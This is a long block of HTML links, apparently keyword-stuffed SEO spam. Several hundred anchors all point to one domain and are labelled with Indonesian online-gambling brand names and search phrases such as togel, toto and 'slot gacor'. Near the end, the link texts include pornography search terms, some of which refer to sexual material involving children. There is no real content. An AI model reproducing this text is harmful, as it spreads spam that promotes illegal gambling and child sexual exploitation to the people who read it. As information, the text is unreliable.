    <a href="https://kopten.de/">SAMUDRA4D</a>
    <a href="https://kopten.de/">HOBI88</a>
    <a href="https://kopten.de/">PIALASLOT</a>
    <a href="https://kopten.de/">KOKO500</a>
    <a href="https://kopten.de/">PASUKAN99</a>
    <a href="https://kopten.de/">FIFA88</a>
    <a href="https://kopten.de/">CUAN888</a>
    <a href="https://kopten.de/">NYONYA77</a>
    <a href="https://kopten.de/">METRO777</a>
    <a href="https://kopten.de/">MPOQQ</a>
    <a href="https://kopten.de/">HERO888</a>
    <a href="https://kopten.de/">SONIC4D</a>
    <a href="https://kopten.de/">SETAR77</a>
    <a href="https://kopten.de/">MACAN88</a>
    <a href="https://kopten.de/">BABETOTO</a>
    <a href="https://kopten.de/">NENEKTOGEL</a>
    <a href="https://kopten.de/">API88</a>
    <a href="https://kopten.de/">NENEKTOTO</a>
    <a href="https://kopten.de/">BOTAKEMPIRE</a>
    <a href="https://kopten.de/">pay4d</a>
    <a href="https://kopten.de/">raja4d</a>
    <a href="https://kopten.de/">mpo4d</a>
    <a href="https://kopten.de/">opaltoto</a>
    <a href="https://kopten.de/">bigbos4d</a>
    <a href="https://kopten.de/">gelektoto</a>
    <a href="https://kopten.de/">iwantoto</a>
    <a href="https://kopten.de/">tarototo</a>
    <a href="https://kopten.de/">timnastoto</a>
    <a href="https://kopten.de/">paustoto</a>
    <a href="https://kopten.de/">cong4d</a>
    <a href="https://kopten.de/">bandot4d</a>
    <a href="https://kopten.de/">sugartoto</a>
    <a href="https://kopten.de/">pasar4d</a>
    <a href="https://kopten.de/">panda999</a>
    <a href="https://kopten.de/">amanbet77</a>
    <a href="https://kopten.de/">qqasia88</a>
    <a href="https://kopten.de/">musangtoto</a>
    <a href="https://kopten.de/">tanah4d</a>
    <a href="https://kopten.de/">senggol4d</a>
    <a href="https://kopten.de/">angkasa77</a>
    <a href="https://kopten.de/">spider4d</a>
    <a href="https://kopten.de/">senja4d</a>
    <a href="https://kopten.de/">netizen4d</a>
    <a href="https://kopten.de/">mutiara4d</a>
    <a href="https://kopten.de/">melati4d</a>
    <a href="https://kopten.de/">mekong4d</a>
    <a href="https://kopten.de/">bintangbet</a>
    <a href="https://kopten.de/">macan4d</a>
    <a href="https://kopten.de/">MEGA8888</a>
    <a href="https://kopten.de/">MEGATOTO</a>
    <a href="https://kopten.de/">JUDITOGEL</a>
    <a href="https://kopten.de/">ASIATOTO</a>
    <a href="https://kopten.de/">HAO88</a>
    <a href="https://kopten.de/">KEY4D</a>
    <a href="https://kopten.de/">TLID5000</a>
    <a href="https://kopten.de/">PEDIA4D</a>
    <a href="https://kopten.de/">PAUS4D</a>
    <a href="https://kopten.de/">ALTOTO</a>
    <a href="https://kopten.de/">BENTOTOTO</a>
    <a href="https://kopten.de/">WWBOLA</a>
    <a href="https://kopten.de/">EPICWIN</a>
    <a href="https://kopten.de/">SKY99</a>
    <a href="https://kopten.de/">PRADA4D</a>
    <a href="https://kopten.de/">DINGDONGTOGEL</a>
    <a href="https://kopten.de/">DEWITOTO</a>
    <a href="https://kopten.de/">DOLANTOTO</a>
    <a href="https://kopten.de/">DOKU88</a>
    <a href="https://kopten.de/">SALDO77</a>
    <a href="https://kopten.de/">SPIN123</a>
    <a href="https://kopten.de/">DINGDONG188</a>
    <a href="https://kopten.de/">DOMINOQQ</a>
    <a href="https://kopten.de/">BANDARQQ</a>
    <a href="https://kopten.de/">DOMINO99</a>
    <a href="https://kopten.de/">PLUS777</a>
    <a href="https://kopten.de/">RR777</a>
    <a href="https://kopten.de/">MAX777</a>
    <a href="https://kopten.de/">agenslot777</a>
    <a href="https://kopten.de/">panentoto</a>
    <a href="https://kopten.de/">pakdetoto</a>
    <a href="https://kopten.de/">osakatoto</a>
    <a href="https://kopten.de/">oktoto</a>
    <a href="https://kopten.de/">oasistoto</a>
    <a href="https://kopten.de/">mpvtoto</a>
    <a href="https://kopten.de/">mobiltoto</a>
    <a href="https://kopten.de/">mixtoto</a>
    <a href="https://kopten.de/">mitratoto</a>
    <a href="https://kopten.de/">misteritoto</a>
    <a href="https://kopten.de/">dewatogel88</a>
    <a href="https://kopten.de/">auto maxwin</a>
    <a href="https://kopten.de/">auto scatter</a>
    <a href="https://kopten.de/">juragan89</a>
    <a href="https://kopten.de/">lapak88</a>
    <a href="https://kopten.de/">demo4d</a>
    <a href="https://kopten.de/">goldwin88</a>
    <a href="https://kopten.de/">bejo77</a>
    <a href="https://kopten.de/">bangtoto</a>
    <a href="https://kopten.de/">eyangtoto</a>
    <a href="https://kopten.de/">congtoto</a>
    <a href="https://kopten.de/">wayang777</a>
    <a href="https://kopten.de/">wayangslot</a>
    <a href="https://kopten.de/">wdslot</a>
    <a href="https://kopten.de/">wede88</a>
    <a href="https://kopten.de/">win777</a>
    <a href="https://kopten.de/">win888</a>
    <a href="https://kopten.de/">winbet77</a>
    <a href="https://kopten.de/">winslot38</a>
    <a href="https://kopten.de/">winstar777</a>
    <a href="https://kopten.de/">wingslot88</a>
    <a href="https://kopten.de/">wiroslot212</a>
    <a href="https://kopten.de/">wjo77</a>
    <a href="https://kopten.de/">wjo777</a>
    <a href="https://kopten.de/">wlatoto</a>
    <a href="https://kopten.de/">wnitoto</a>
    <a href="https://kopten.de/">ws168</a>
    <a href="https://kopten.de/">wslot88</a>
    <a href="https://kopten.de/">yahototo</a>
    <a href="https://kopten.de/">yamahatoto</a>
    <a href="https://kopten.de/">yes777</a>
    <a href="https://kopten.de/">ying77</a>
    <a href="https://kopten.de/">yowestoto</a>
    <a href="https://kopten.de/">yuktoto</a>
    <a href="https://kopten.de/">zend4d</a>
    <a href="https://kopten.de/">zet234</a>
    <a href="https://kopten.de/">zeus11</a>
    <a href="https://kopten.de/">zeus111</a>
    <a href="https://kopten.de/">zeus123</a>
    <a href="https://kopten.de/">walitoto</a>
    <a href="https://kopten.de/">toto55</a>
    <a href="https://kopten.de/">toto62</a>
    <a href="https://kopten.de/">toto45</a>
    <a href="https://kopten.de/">toto77</a>
    <a href="https://kopten.de/">toto888</a>
    <a href="https://kopten.de/">toto89</a>
    <a href="https://kopten.de/">totobatak</a>
    <a href="https://kopten.de/">totodana</a>
    <a href="https://kopten.de/">totohoki</a>
    <a href="https://kopten.de/">totoroyal</a>
    <a href="https://kopten.de/">tradisislot</a>
    <a href="https://kopten.de/">trislot</a>
    <a href="https://kopten.de/">trisula888</a>
    <a href="https://kopten.de/">turbo888</a>
    <a href="https://kopten.de/">uangcuan88</a>
    <a href="https://kopten.de/">uangslot</a>
    <a href="https://kopten.de/">ugbet88</a>
    <a href="https://kopten.de/">ugbet777</a>
    <a href="https://kopten.de/">ungutoto</a>
    <a href="https://kopten.de/">unikslot</a>
    <a href="https://kopten.de/">unoslot88</a>
    <a href="https://kopten.de/">unovegas88</a>
    <a href="https://kopten.de/">vapetoto</a>
    <a href="https://kopten.de/">venom77</a>
    <a href="https://kopten.de/">vegastoto</a>
    <a href="https://kopten.de/">vip4d</a>
    <a href="https://kopten.de/">viral88toto</a>
    <a href="https://kopten.de/">wahana999</a>
    <a href="https://kopten.de/">bigslot88</a>
    <a href="https://kopten.de/">bigslot77</a>
    <a href="https://kopten.de/">bigwin77</a>
    <a href="https://kopten.de/">bigwin88</a>
    <a href="https://kopten.de/">bigwin99</a>
    <a href="https://kopten.de/">bima4d</a>
    <a href="https://kopten.de/">bima55</a>
    <a href="https://kopten.de/">bimaslot</a>
    <a href="https://kopten.de/">bni4d</a>
    <a href="https://kopten.de/">black88</a>
    <a href="https://kopten.de/">blacktoto</a>
    <a href="https://kopten.de/">binjai4d</a>
    <a href="https://kopten.de/">capit4d</a>
    <a href="https://kopten.de/">slot demo</a>
    <a href="https://kopten.de/">demo slot</a>
    <a href="https://kopten.de/">bulantoto</a>
    <a href="https://kopten.de/">datatoto</a>
    <a href="https://kopten.de/">rgototo</a>
    <a href="https://kopten.de/">murahtoto</a>
    <a href="https://kopten.de/">yoktoto</a>
    <a href="https://kopten.de/">tatatoto</a>
    <a href="https://kopten.de/">pancingtoto</a>
    <a href="https://kopten.de/">sengtogel</a>
    <a href="https://kopten.de/">dewatogel</a>
    <a href="https://kopten.de/">keratoto</a>
    <a href="https://kopten.de/">doyantogel</a>
    <a href="https://kopten.de/">coktoto</a>
    <a href="https://kopten.de/">pedetoto</a>
    <a href="https://kopten.de/">jointoto</a>
    <a href="https://kopten.de/">djtoto</a>
    <a href="https://kopten.de/">barongtoto</a>
    <a href="https://kopten.de/">keongtoto</a>
    <a href="https://kopten.de/">menutoto</a>
    <a href="https://kopten.de/">omutoto</a>
    <a href="https://kopten.de/">oyototo</a>
    <a href="https://kopten.de/">zentoto</a>
    <a href="https://kopten.de/">javtoto</a>
    <a href="https://kopten.de/">asiantoto</a>
    <a href="https://kopten.de/">terminaltoto</a>
    <a href="https://kopten.de/">situs togel</a>
    <a href="https://kopten.de/">situs togel resmi</a>
    <a href="https://kopten.de/">situs togel terpercaya</a>
    <a href="https://kopten.de/">agen toto</a>
    <a href="https://kopten.de/">agen toto thailand</a>
    <a href="https://kopten.de/">agen toto slot gacor</a>
    <a href="https://kopten.de/">alexis77</a>
    <a href="https://kopten.de/">dewi77</a>
    <a href="https://kopten.de/">asia123</a>
    <a href="https://kopten.de/">ide77</a>
    <a href="https://kopten.de/">luck77</a>
    <a href="https://kopten.de/">inislot</a>
    <a href="https://kopten.de/">rajawin88</a>
    <a href="https://kopten.de/">black77</a>
    <a href="https://kopten.de/">qqdewa88</a>
    <a href="https://kopten.de/">slot7774d</a>
    <a href="https://kopten.de/">sultantogel</a>
    <a href="https://kopten.de/">teratai88</a>
    <a href="https://kopten.de/">auratoto</a>
    <a href="https://kopten.de/">joker888</a>
    <a href="https://kopten.de/">4dtogel</a>
    <a href="https://kopten.de/">ratutoto</a>
    <a href="https://kopten.de/">sultanbet</a>
    <a href="https://kopten.de/">surga4d</a>
    <a href="https://kopten.de/">indo88</a>
    <a href="https://kopten.de/">bos77</a>
    <a href="https://kopten.de/">kakap4d</a>
    <a href="https://kopten.de/">arenaslot</a>
    <a href="https://kopten.de/">sule4d</a>
    <a href="https://kopten.de/">juragantogel</a>
    <a href="https://kopten.de/">bandarslot</a>
    <a href="https://kopten.de/">situs toto</a>
    <a href="https://kopten.de/">situs toto paling gacor</a>
    <a href="https://kopten.de/">toto situs</a>
    <a href="https://kopten.de/">situs toto tergacor</a>
    <a href="https://kopten.de/">situstoto777</a>
    <a href="https://kopten.de/">inatoto</a>
    <a href="https://kopten.de/">bungtogel</a>
    <a href="https://kopten.de/">slottoto</a>
    <a href="https://kopten.de/">mahkotatoto</a>
    <a href="https://kopten.de/">pamantoto</a>
    <a href="https://kopten.de/">uangtoto</a>
    <a href="https://kopten.de/">v888toto</a>
    <a href="https://kopten.de/">sustertoto</a>
    <a href="https://kopten.de/">unototo</a>
    <a href="https://kopten.de/">sahabattoto</a>
    <a href="https://kopten.de/">platinum4d</a>
    <a href="https://kopten.de/">wazetogel</a>
    <a href="https://kopten.de/">artistogel</a>
    <a href="https://kopten.de/">juaratoto</a>
    <a href="https://kopten.de/">dewidewitogel</a>
    <a href="https://kopten.de/">nagatoto</a>
    <a href="https://kopten.de/">waptoto</a>
    <a href="https://kopten.de/">sobattoto</a>
    <a href="https://kopten.de/">laskartoto</a>
    <a href="https://kopten.de/">partaitoto</a>
    <a href="https://kopten.de/">ducatitoto</a>
    <a href="https://kopten.de/">nanatoto</a>
    <a href="https://kopten.de/">maxwin 4d</a>
    <a href="https://kopten.de/">jonitoto</a>
    <a href="https://kopten.de/">ungu4d</a>
    <a href="https://kopten.de/">borneo4d</a>
    <a href="https://kopten.de/">delunatoto</a>
    <a href="https://kopten.de/">sumatratoto</a>
    <a href="https://kopten.de/">neo4d</a>
    <a href="https://kopten.de/">arjunatoto</a>
    <a href="https://kopten.de/">jeboltoto</a>
    <a href="https://kopten.de/">jebol4d</a>
    <a href="https://kopten.de/">qristoto</a>
    <a href="https://kopten.de/">gopaytoto</a>
    <a href="https://kopten.de/">sukses4d</a>
    <a href="https://kopten.de/">mbaktogel</a>
    <a href="https://kopten.de/">duniatogel</a>
    <a href="https://kopten.de/">postoto</a>
    <a href="https://kopten.de/">lawas4d</a>
    <a href="https://kopten.de/">jnttoto</a>
    <a href="https://kopten.de/">murahtogel</a>
    <a href="https://kopten.de/">bersatutoto</a>
    <a href="https://kopten.de/">sexytoto</a>
    <a href="https://kopten.de/">kuytoto</a>
    <a href="https://kopten.de/">lambetoto</a>
    <a href="https://kopten.de/">jayatoto</a>
    <a href="https://kopten.de/">tiktak4d</a>
    <a href="https://kopten.de/">alamtoto</a>
    <a href="https://kopten.de/">guritatoto</a>
    <a href="https://kopten.de/">mastoto</a>
    <a href="https://kopten.de/">haltetoto</a>
    <a href="https://kopten.de/">midas4d</a>
    <a href="https://kopten.de/">payung4d</a>
    <a href="https://kopten.de/">buntoto</a>
    <a href="https://kopten.de/">bun4d</a>
    <a href="https://kopten.de/">jual4d</a>
    <a href="https://kopten.de/">bustoto</a>
    <a href="https://kopten.de/">buditoto</a>
    <a href="https://kopten.de/">gledek4d</a>
    <a href="https://kopten.de/">gledektoto</a>
    <a href="https://kopten.de/">helototo</a>
    <a href="https://kopten.de/">jamin4d</a>
    <a href="https://kopten.de/">samatoto</a>
    <a href="https://kopten.de/">joki4d</a>
    <a href="https://kopten.de/">jokitoto</a>
    <a href="https://kopten.de/">jokertogel</a>
    <a href="https://kopten.de/">tokotogel</a>
    <a href="https://kopten.de/">maria4d</a>
    <a href="https://kopten.de/">mariatoto</a>
    <a href="https://kopten.de/">belanjatoto</a>
    <a href="https://kopten.de/">sexy4d</a>
    <a href="https://kopten.de/">wolestoto</a>
    <a href="https://kopten.de/">lunaslot</a>
    <a href="https://kopten.de/">jayaslot</a>
    <a href="https://kopten.de/">garudatoto</a>
    <a href="https://kopten.de/">liga4d</a>
    <a href="https://kopten.de/">mpototo</a>
    <a href="https://kopten.de/">sarangtoto</a>
    <a href="https://kopten.de/">777 hacker slot</a>
    <a href="https://kopten.de/">slot togel toto</a>
    <a href="https://kopten.de/">slot thailands</a>
    <a href="https://kopten.de/">situs slot bokep</a>
    <a href="https://kopten.de/">slot thailand hari ini</a>
    <a href="https://kopten.de/">slot thailand terbaik</a>
    <a href="https://kopten.de/">server togel terpercaya</a>
    <a href="https://kopten.de/">bandot slot 88</a>
    <a href="https://kopten.de/">bandar toto slot gacor</a>
    <a href="https://kopten.de/">bandot slot 888</a>
    <a href="https://kopten.de/">bandartoto togel</a>
    <a href="https://kopten.de/">situs toto asia</a>
    <a href="https://kopten.de/">toto togel</a>
    <a href="https://kopten.de/">beta slot</a>
    <a href="https://kopten.de/">bandartoto</a>
    <a href="https://kopten.de/">ganas88</a>
    <a href="https://kopten.de/">10 situs togel terpercaya</a>
    <a href="https://kopten.de/">situs togel terbesar</a>
    <a href="https://kopten.de/">situs togel resmi toto</a>
    <a href="https://kopten.de/">situs toto togel</a>
    <a href="https://kopten.de/">situs resmi togel</a>
    <a href="https://kopten.de/">situs togel online</a>
    <a href="https://kopten.de/">situs slot togel</a>
    <a href="https://kopten.de/">situs togel 4d</a>
    <a href="https://kopten.de/">situs togel luar negeri terpercaya</a>
    <a href="https://kopten.de/">situs togel gacor</a>
    <a href="https://kopten.de/">situs togel terbaru</a>
    <a href="https://kopten.de/">situs togel hadiah terbesar</a>
    <a href="https://kopten.de/">situs togel bebas invest</a>
    <a href="https://kopten.de/">situs togel terlengkap</a>
    <a href="https://kopten.de/">koko50000</a>
    <a href="https://kopten.de/">togel situs</a>
    <a href="https://kopten.de/">toto 4d situs togel resmi</a>
    <a href="https://kopten.de/">situs togel toto</a>
    <a href="https://kopten.de/">situs togel resmi dan terpercaya</a>
    <a href="https://kopten.de/">situs togel terbaik</a>
    <a href="https://kopten.de/">situs bandar togel</a>
    <a href="https://kopten.de/">situs data togel</a>
    <a href="https://kopten.de/">situs judi togel</a>
    <a href="https://kopten.de/">situs togel tertua</a>
    <a href="https://kopten.de/">situs terpercaya togel</a>
    <a href="https://kopten.de/">situs togel lengkap</a>
    <a href="https://kopten.de/">situs judi togel terpercaya</a>
    <a href="https://kopten.de/">situs togel bebas line</a>
    <a href="https://kopten.de/">situs toto togel login</a>
    <a href="https://kopten.de/">situs togel terpercaya di indonesia</a>
    <a href="https://kopten.de/">situs jitu togel</a>
    <a href="https://kopten.de/">situs togel hk pool</a>
    <a href="https://kopten.de/">daftar situs togel terpercaya</a>
    <a href="https://kopten.de/">situs togel terbaru 2024</a>
    <a href="https://kopten.de/">nama situs togel dan slot terpercaya</a>
    <a href="https://kopten.de/">situs toto togel terpercaya</a>
    <a href="https://kopten.de/">situs togel luar negeri</a>
    <a href="https://kopten.de/">situs togel paling lama</a>
    <a href="https://kopten.de/">situs togel tanpa batasan line</a>
    <a href="https://kopten.de/">nama situs togel resmi</a>
    <a href="https://kopten.de/">situs judi onlin terpercaya togel</a>
    <a href="https://kopten.de/">situs togel 4d terpercaya</a>
    <a href="https://kopten.de/">nama situs togel terpercaya</a>
    <a href="https://kopten.de/">toto slot login</a>
    <a href="https://kopten.de/">toto togel</a>
    <a href="https://kopten.de/">4d toto macau</a>
    <a href="https://kopten.de/">toto sydney</a>
    <a href="https://kopten.de/">data toto macau 2024</a>
    <a href="https://kopten.de/">toto slot 777</a>
    <a href="https://kopten.de/">tambang88</a>
    <a href="https://kopten.de/">888slot</a>
    <a href="https://kopten.de/">joker123</a>
    <a href="https://kopten.de/">zeusslot</a>
    <a href="https://kopten.de/">mega88</a>
    <a href="https://kopten.de/">bet188</a>
    <a href="https://kopten.de/">maxwin</a>
    <a href="https://kopten.de/">9naga</a>
    <a href="https://kopten.de/">indoslot</a>
    <a href="https://kopten.de/">danaslot</a>
    <a href="https://kopten.de/">dewaslot88</a>
    <a href="https://kopten.de/">slot77</a>
    <a href="https://kopten.de/">ladangtoto</a>
    <a href="https://kopten.de/">padi77</a>
    <a href="https://kopten.de/">slot resmi</a>
    <a href="https://kopten.de/">demo slot pg</a>
    <a href="https://kopten.de/">situs slot</a>
    <a href="https://kopten.de/">slot demo pg</a>
    <a href="https://kopten.de/">slot gacor resmi</a>
    <a href="https://kopten.de/">slot gacor online</a>
    <a href="https://kopten.de/">link slot gacor</a>
    <a href="https://kopten.de/">toto slot</a>
    <a href="https://kopten.de/">togel online</a>
    <a href="https://kopten.de/">bandar togel</a>
    <a href="https://kopten.de/">nanastoto</a>
    <a href="https://kopten.de/">situs slot gacor</a>
    <a href="https://kopten.de/">visa123</a>
    <a href="https://kopten.de/">bola slot</a>
    <a href="https://kopten.de/">akun demo slot</a>
    <a href="https://kopten.de/">rtp slot</a>
    <a href="https://kopten.de/">slot demo 2023 gratis</a>
    <a href="https://kopten.de/">slot demo gratis</a>
    <a href="https://kopten.de/">link slot</a>
    <a href="https://kopten.de/">slot demo mahjong</a>
    <a href="https://kopten.de/">slot demo pg soft</a>
    <a href="https://kopten.de/">game slot</a>
    <a href="https://kopten.de/">gacor slot</a>
    <a href="https://kopten.de/">slot server thailand</a>
    <a href="https://kopten.de/">apk slot</a>
    <a href="https://kopten.de/">situs slot resmi</a>
    <a href="https://kopten.de/">mesin slot</a>
    <a href="https://kopten.de/">demo slot gacor</a>
    <a href="https://kopten.de/">demo slot gratis</a>
    <a href="https://kopten.de/">slot gratis</a>
    <a href="https://kopten.de/">slot demo anti lag</a>
    <a href="https://kopten.de/">slot 777</a>
    <a href="https://kopten.de/">slot gacor terbaru</a>
    <a href="https://kopten.de/">judi slot</a>
    <a href="https://kopten.de/">apk slot 777</a>
    <a href="https://kopten.de/">apk slot777</a>
    <a href="https://kopten.de/">slot demo maxwin</a>
    <a href="https://kopten.de/">slot 88</a>
    <a href="https://kopten.de/">slot88</a>
    <a href="https://kopten.de/">situs slot terpercaya</a>
    <a href="https://kopten.de/">slot demo pg gratis</a>
    <a href="https://kopten.de/">slot apk</a>
    <a href="https://kopten.de/">main slot</a>
    <a href="https://kopten.de/">buku mimpi slot</a>
    <a href="https://kopten.de/">slot akun demo</a>
    <a href="https://kopten.de/">demo slot spaceman</a>
    <a href="https://kopten.de/">slot gacor 4d</a>
    <a href="https://kopten.de/">aplikasi slot</a>
    <a href="https://kopten.de/">rtp slot hari ini</a>
    <a href="https://kopten.de/">demo pg slot</a>
    <a href="https://kopten.de/">akun demo slot pg</a>
    <a href="https://kopten.de/">olympus slot</a>
    <a href="https://kopten.de/">maxwin slot</a>
    <a href="https://kopten.de/">link slot demo</a>
    <a href="https://kopten.de/">slot 4d</a>
    <a href="https://kopten.de/">situs slot gacor hari ini</a>
    <a href="https://kopten.de/">jual toto slot</a>
    <a href="https://kopten.de/">bandot slot</a>
    <a href="https://kopten.de/">slot demo spaceman</a>
    <a href="https://kopten.de/">slot pg demo</a>
    <a href="https://kopten.de/">spaceman slot</a>
    <a href="https://kopten.de/">slot toto</a>
    <a href="https://kopten.de/">idn slot</a>
    <a href="https://kopten.de/">bandar slot</a>
    <a href="https://kopten.de/">depo slot</a>
    <a href="https://kopten.de/">slot 888</a>
    <a href="https://kopten.de/">nomor slot</a>
    <a href="https://kopten.de/">mesin slot login</a>
    <a href="https://kopten.de/">agen slot</a>
    <a href="https://kopten.de/">scatter slot</a>
    <a href="https://kopten.de/">slot depo 5k</a>
    <a href="https://kopten.de/">slot depo 10k</a>
    <a href="https://kopten.de/">slot 10k</a>
    <a href="https://kopten.de/">cara main slot</a>
    <a href="https://kopten.de/">demo slot rupiah</a>
    <a href="https://kopten.de/">slot demo dibayar</a>
    <a href="https://kopten.de/">slot demo olympus</a>
    <a href="https://kopten.de/">thailand slot</a>
    <a href="https://kopten.de/">situs judi slot</a>
    <a href="https://kopten.de/">slot togel</a>
    <a href="https://kopten.de/">daftar slot</a>
    <a href="https://kopten.de/">slot mania</a>
    <a href="https://kopten.de/">akun slot gacor</a>
    <a href="https://kopten.de/">murah slot</a>
    <a href="https://kopten.de/">apk slot gacor</a>
    <a href="https://kopten.de/">slot olympus</a>
    <a href="https://kopten.de/">judi slot online</a>
    <a href="https://kopten.de/">game slot online</a>
    <a href="https://kopten.de/">pola slot</a>
    <a href="https://kopten.de/">slot demo zeus</a>
    <a href="https://kopten.de/">dana slot</a>
    <a href="https://kopten.de/">pg demo slot</a>
    <a href="https://kopten.de/">daftar slot gacor</a>
    <a href="https://kopten.de/">hasil slot</a>
    <a href="https://kopten.de/">slot demo lengkap</a>
    <a href="https://kopten.de/">link gacor slot</a>
    <a href="https://kopten.de/">togel slot</a>
    <a href="https://kopten.de/">situs slot demo</a>
    <a href="https://kopten.de/">situs slot terbaik</a>
    <a href="https://kopten.de/">slot pulsa tanpa potongan</a>
    <a href="https://kopten.de/">masuk slot</a>
    <a href="https://kopten.de/">demo slot anti rungkad</a>
    <a href="https://kopten.de/">slot gacor thailand</a>
    <a href="https://kopten.de/">link slot gacor thailand</a>
    <a href="https://kopten.de/">akun slot</a>
    <a href="https://kopten.de/">demo slot sugar rush</a>
    <a href="https://kopten.de/">situs slot terbaru</a>
    <a href="https://kopten.de/">apk slot dana</a>
    <a href="https://kopten.de/">link slot terpercaya</a>
    <a href="https://kopten.de/">demo slot pg lengkap</a>
    <a href="https://kopten.de/">slot kamboja</a>
    <a href="https://kopten.de/">situs resmi slot</a>
    <a href="https://kopten.de/">demo slot pragmatik</a>
    <a href="https://kopten.de/">slot demo terbaru</a>
    <a href="https://kopten.de/">slot aplikasi</a>
    <a href="https://kopten.de/">slot tergacor</a>
    <a href="https://kopten.de/">demo slot terbaru</a>
    <a href="https://kopten.de/">slot scatter hitam</a>
    <a href="https://kopten.de/">aplikasi slot gacor</a>
    <a href="https://kopten.de/">slot gampang menang</a>
    <a href="https://kopten.de/">demo slot pragmatic rupiah</a>
    <a href="https://kopten.de/">main demo slot</a>
    <a href="https://kopten.de/">download apk slot</a>
    <a href="https://kopten.de/">situs judi slot online</a>
    <a href="https://kopten.de/">slot terbaik</a>
    <a href="https://kopten.de/">slot qris</a>
    <a href="https://kopten.de/">ovo slot</a>
    <a href="https://kopten.de/">saba slot</a>
    <a href="https://kopten.de/">toto slot 4d</a>
    <a href="https://kopten.de/">slot paling gacor</a>
    <a href="https://kopten.de/">habanero slot</a>
    <a href="https://kopten.de/">slot hacker</a>
    <a href="https://kopten.de/">slot demo mahjong pragmatic</a>
    <a href="https://kopten.de/">game slot apk</a>
    <a href="https://kopten.de/">slot akurat</a>
    <a href="https://kopten.de/">slot offline</a>
    <a href="https://kopten.de/">slot jitu</a>
    <a href="https://kopten.de/">cara menang main slot</a>
    <a href="https://kopten.de/">demo slot microgaming</a>
    <a href="https://kopten.de/">bokep</a>
    <a href="https://kopten.de/">bokep indo</a>
    <a href="https://kopten.de/">bokep jepang</a>
    <a href="https://kopten.de/">bokep indonesia</a>
    <a href="https://kopten.de/">bokep viral</a>
    <a href="https://kopten.de/">bokep indo terbaru</a>
    <a href="https://kopten.de/">bokep indo viral</a>
    <a href="https://kopten.de/">link bokep</a>
    <a href="https://kopten.de/">video bokep</a>
    <a href="https://kopten.de/">bokep anime</a>
    <a href="https://kopten.de/">situs bokep</a>
    <a href="https://kopten.de/">bokep terbaru</a>
    <a href="https://kopten.de/">bokep bocil</a>
    <a href="https://kopten.de/">vidio bokep</a>
    <a href="https://kopten.de/">bokep jilbab</a>
    <a href="https://kopten.de/">film bokep</a>
    <a href="https://kopten.de/">bokep korea</a>
    <a href="https://kopten.de/">bokep hijab</a>
    <a href="https://kopten.de/">bokep jepang sub indo</a>
    <a href="https://kopten.de/">bokep smp</a>
    <a href="https://kopten.de/">slot4d</a>
    <a href="https://kopten.de/">kamartoto</a>
    <a href="https://kopten.de/">bandar togel kamartoto</a>
    <a href="https://kopten.de/">situs togel kamartoto</a>
    <a href="https://kopten.de/">anoboy</a>
    <a href="https://kopten.de/">otakudesu</a>
    <a href="https://kopten.de/">slot gacor server thailand</a>
    <a href="https://kopten.de/">slot gacor situs luar</a>
    <a href="https://kopten.de/">slot gacor situs thailand</a>
    <a href="https://kopten.de/">slot gacor terpercaya</a>
    <a href="https://kopten.de/">slot gacor vip maxwin</a>
    <a href="https://kopten.de/">slot gacor maxwin hari ini</a>
    <a href="https://kopten.de/">slot gacor maxwin luar negeri</a>
    <a href="https://kopten.de/">slot gacor maxwin malam ini</a>
    <a href="https://kopten.de/">rtp gacor</a>
    <a href="https://kopten.de/">rtp slot tahiland</a>
    <a href="https://kopten.de/">rtp slot gacor server thailand</a>
    <a href="https://kopten.de/">situs gacor thailand terbaru</a>
    <a href="https://kopten.de/">slot server thailand login</a>
    <a href="https://kopten.de/">situs slot thailand gacor 2025</a>
    <a href="https://kopten.de/">situs thailand anti rungkad</a>
    <a href="https://kopten.de/">slot777 daftar</a>
    <a href="https://kopten.de/">slot thailand bet 200</a>
    <a href="https://kopten.de/">server thailand slot 4d</a>
    <a href="https://kopten.de/">situs thailand tergacor 2025</a>
    <a href="https://kopten.de/">login slot thailand</a>
    <a href="https://kopten.de/">situs slot terbaru thailand</a>
    <a href="https://kopten.de/">syair sydney hari ini 2025</a>
    <a href="https://kopten.de/">pangkalantoto syair sdy</a>
    <a href="https://kopten.de/">pangkalantoto sdy</a>
    <a href="https://kopten.de/">situs slot resmi luar negeri terpercaya</a>
    <a href="https://kopten.de/">bokep bocil thailand</a>
    <a href="https://kopten.de/">slot gacor server luar terbaru</a>
    <a href="https://kopten.de/">luar toto</a>
    <a href="https://kopten.de/">toto jitu terpercaya</a>
    <a href="https://kopten.de/">toto indo88</a>
    <a href="https://kopten.de/">situs luar resmi</a>
    <a href="https://kopten.de/">slot thailand maxwin</a>
    <a href="https://kopten.de/">pg toto login</a>
    <a href="https://kopten.de/">pg toto resmi</a>
    <a href="https://kopten.de/">line toto slot</a>
    <a href="https://kopten.de/">pg toto slot login</a>
    <a href="https://kopten.de/">situs vpn</a>
    <a href="https://kopten.de/">link --baru(haha303)</a>
    <a href="https://kopten.de/">link topanwin</a>
    <a href="https://kopten.de/">link bonus(topanwin)</a>
    <a href="https://kopten.de/">mponusa login alternatif</a>
    <a href="https://kopten.de/">slot gacor normalbet.net</a>
    <a href="https://kopten.de/">slot bukagaming.com</a>
    <a href="https://kopten.de/">gopay303 slot gacor</a>
    <a href="https://kopten.de/">slot olympus slotjos</a>
    <a href="https://kopten.de/">slot olympus --slotjos</a>
    <a href="https://kopten.de/">pintu togel</a>
    <a href="https://kopten.de/">situs toto --paus4d</a>
    <a href="https://kopten.de/">link slot sip777.it.com</a>
    <a href="https://kopten.de/">slot terbaru betslots88</a>
    <a href="https://kopten.de/">nusantaratoto</a>
    <a href="https://kopten.de/">rejekibet apk</a>
    <a href="https://kopten.de/">link bonus --303(haha303)</a>
    <a href="https://kopten.de/">link resmi --(tpwin)</a>
    <a href="https://kopten.de/">situs gaming --303(haha303)</a>
    <a href="https://kopten.de/">situs gaming --(tpwin)</a>
    <a href="https://kopten.de/">situs778.com -</a>
    <a href="https://kopten.de/">deposit ss --www(depo77)</a>
    <a href="https://kopten.de/">judi game --provider(77betsport)</a>
    <a href="https://kopten.de/">judi game --duren777</a>
    <a href="https://kopten.de/">judi game --(gempa777)</a>
    <a href="https://kopten.de/">bola07</a>
    <a href="https://kopten.de/">slot mahjong --777(motowin77)</a>
    <a href="https://kopten.de/">slot mahjong --situs(arunabet)</a>
    <a href="https://kopten.de/">slot qris bet 78</a>
    <a href="https://kopten.de/">slot dana games</a>
    <a href="https://kopten.de/">slot online --satu(arunabet)</a>
    <a href="https://kopten.de/">HASIL KELUARAN SOUTH CAROLINA MIDDAY</a>
    <a href="https://kopten.de/">HASIL KELUARAN GERMANY PLUS 5</a>
    <a href="https://kopten.de/">HASIL KELUARAN TENNESSE MIDDAY</a>
